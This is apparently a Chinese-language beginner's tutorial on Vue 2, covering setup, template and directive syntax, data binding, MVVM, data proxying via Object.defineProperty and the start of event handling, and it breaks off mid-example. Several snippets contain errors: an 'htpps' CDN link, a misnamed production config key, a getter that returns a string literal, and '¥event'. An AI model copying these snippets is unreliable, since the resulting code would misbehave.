一、Vue简介
1、Vue是什么?
一套用于构件用户界面的渐进式JavaScript框架。
Vue可以自底向上逐层的应用
- 简单应用:只需要一个轻量小巧的核心库
- 复杂应用:可以引入各式各样的Vue插件
2、谁开发的?


3、Vue的特点
(1)采用组件化模式,提高代码复用率,且让代码更好的维护。
(2)声明式编码,让编码人员无需直接操作DOM,提高开发效率。
(3)使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点。



4、Vue使用指南
Vue2.0官网:Vue2.0
Vue3.0官网:Vue3.0
三、Vue基本用法
搭建Vue开发环境(Vue2.0)
(1)直接使用<script>引入
<script src="htpps://cdn.jsdelivr.net/npm/vue/dist/vue.js"></script>在开发环境下不要使用压缩版本,不然就失去了所有常见错误的相关警告。

(2)NPM(命令行工具)
确保安装了最新版本的 Node.js,然后在命令行中运行以下命令 (不要带上 > 符号):
npm init vue@latest1、安装开发者工具
在使用 Vue 时,推荐在浏览器上安装Vue Devtools。它允许你在一个更友好的界面中审查和调试 Vue 应用。


(1)打开Chrome浏览器,点击右上角三个点—更多工具—扩展程序—右上角开发者模式(启用)。
(2)将上面下载好的Vue.crx文件直接拖动到浏览器窗口即可。

浏览器默认productionTip值为true,Vue2.2.0新增,设置为false以阻止vue在启动时生成生产提示。
在body里添加一下代码:
<script type="text/javascript">
Vue.config.production = false; //以阻止vue在启动时生成生产提示。
</script>2、初始Vue
强制刷新:shift+F5
(1)想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
(2)root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
(3)root容器里的代码被称为【Vue模板】
hello小实例(引入开发版的Vue)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初始Vue</title>
<!-- 引入Vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
初始Vue:
1、想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
2、root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
3、root容器里的代码被称为【Vue模板】
-->
<!-- 准备好一个容器 -->
<div id="root">
<!-- {{}}插值表达式 -->
<h1>晚安 {{name}}~~~</h1>
</div>
<script type="text/javascript">
Vue.config.production = false; //以阻止vue在启动时生成生产提示。
//创建vue实例
new Vue({
el: '#root', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串
data: { //data中用于存储数据,数据供el所指定的容器中使用,值我们暂时先写成一个对象。
name: '玛卡巴卡',
}
})
</script>
</body>
</html>分析hello小实例
① Vue实例和容量是一一对应的
② 真实开发中只有一个Vue实例,并且会配合着组件一起使用
③ {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性
④ 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新。
注意区分js表达式和js代码(语句):
(1)表达式:一个表达式会产生一个值,可以放到任何一个需要值的地方
① a
② a+b
③ demo(1)
④ x=== y ? 'a':‘b’
(2)js代码(语句)
if()
for()
3、Vue模板语法
(1)插值语法
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
(2)指令语法
功能:用于解析标签(包括:标签属性、便签体内容、绑定事件...)
举例:v-bind:href="xxx"或者简写为:href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性。
备注:Vue中有很多指令,且形式都是:v-xxx,此处我们只是拿v-bind举例子。
v-bind:可简写为:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>模板语法</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr/>
<h1>指令语法</h1>
<a v-bind:href="web.url">点我去{{web.name1}}</a>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//创建Vue实例
new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
web: {
name1: '百度',
url: 'https://www.baidu.com/',
}
}
})
</script>
</body>
</html>4、Vue数据绑定
(1)单向数据绑定v-bind:数据只能从data流向页面,简写:
(2)双向数据绑定v-model:数据不仅能从data流向页面,还可以从页面流向data。
备注:① 双向绑定一般都应用在表单类元素上(如:input、select等)
② v-model:value可以简写为v-model,因为v-model默认收集的就是value的值。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>数据绑定</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<!-- 普通写法 -->
<!-- 单向数据绑定:<input type="text" v-bind:value="name"> <br/>
双向数据绑定:<input type="text" v-model:value="name"><br/> -->
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name"> <br/> 双向数据绑定:
<input type="text" v-model="name"><br/>
<!-- 如下代码是错误的,因为v-model只能应用在表单(输入类)元素上 -->
<!-- <h2 v-model:x="name">你好啊~</h2> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//创建Vue实例
new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
}
})
</script>5、el挂载器和data数据的两种写法
(1)el的两种写法:
① new.Vue时候配置el属性。
② 先创建Vue实例,随后再通过vm.$mount(‘#root’)指定el的值。
(2)data的两种写法:
① 对象式
② 函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
(3)重要原则
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了,而是window。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>el挂载器和data数据的两种写法</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止vue在启动时生成生产提示。
//el的两种写法
// const v = new Vue({
// // el: '#root', //第一种写法
// data: {
// name: '玛卡巴卡',
// }
// });
// console.log(v);
// v.$mount('#root') //第二种写法挂载,意义:写法灵活,比如可以加定时器控制执行时间
//data的两种写法
new Vue({
el: '#root',
//data的第一种写法:对象式
// data: {
// name: '玛卡巴卡',
// }
//data的第二种写法:函数式,不能写成箭头函数
data: function() {
console.log('@@@', this); //此处的this是Vue实例对象
return {
name: '玛卡巴卡'
}
}
})
</script>
</html>6、理解MVVM模型
Vue参考了MVVM模型。
M:模型(Model):对应data中的数据。
V:视图(View):模板。
VM:视图模型(ViewModel):Vue实例对象。

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>理解MVVM模型</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '清华大学',
address: '北京',
}
})
</script>
</html>
总结:
① data中所有的属性,最后都出现在vm身上
② vm身上的所有的属性及Vue原型上的所有属性,在Vue模板中都可以直接使用。
7、数据处理
(1)回顾Object.defineproperty方法(ES6):给对象添加属性
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>回顾Object.defineproperty方法</title>
</head>
<body>
<script type="text/javascript">
let number = 19
let person = {
name: '玛卡巴卡',
sex: '男',
// age: 18, //直接写可以随意修改删除
}
Object.defineProperty(person, 'age', {
// value: 18,
// enumerable: true, //控制属性是否可以枚举,默认值是false
// writable: true, //控制属性是否可以被修改,默认值是false
// configurable: true, //控制属性是否可以被删除,默认值是false
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值。
get: function() {
console.log('有人读取age属性');
return 'number'
},
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log('有人修改age属性且值是', value);
number = value;
},
})
console.log(person);
</script>
</body>
</html>Vue中数据代理的好处:更加方便的操作data中的数据。
基本原理:
① 通过Object.defineproperty()把data对象所有属性添加到vm上
② 为每一个添加到vm的属性,都指定一个getter/setter。
③ 在getter/setter内容去操作(读/写)data中对应的属性。
(2)数据代理
通过一个对象代理对另一个数据中的属性的操作(读/写)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>何为数据代理</title>
</head>
<body>
<!-- 数据代理:通过一个对象代理对另一个数据中的属性的操作(读/写) -->
<script type="text/javascript">
let obj = {
x: 100
};
let obj2 = {
y: 200
};
Object.defineProperty(obj2, 'x', {
get() {
return obj.x
},
set(value) {
obj.x = value;
}
})
</script>
</body>
</html>Vue中数据代理的好处:更加方便操作data中的数据。

基本原理:① 通过Object.defineproperty()把data对象所有属性添加到vm上
② 为每一个添加到vm的属性,都指定一个getter/setter
③ 在getter/setter内部去操作(读/写)data中对应的属性。
8、事件处理
(1)事件的基本使用:
① 使用v-on:xxx或@xxx绑定事件,其中xxx是事件名。
② 事件的回调需要配置在methods对象中,最终会在vm上。
③ methods中配置的函数,不要用箭头函数!否则this就不是vm了。
④ methods中配置id函数,都是被vue所管理的函数,this的指向是vm或组件实例对象。
⑤ @click=“demo”和@click=“demo(¥event)”效果一致,但后者可以传参 。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>事件的基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2>晚安,{{name}}</h2>
<!-- 准备好一个按钮 -->
<button v-on:click="showInfo1">点我提示信息(不传参)</button>
<button v-on:click="showInfo2($event,66)">点我提示信息(传参)</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
},
methods: {
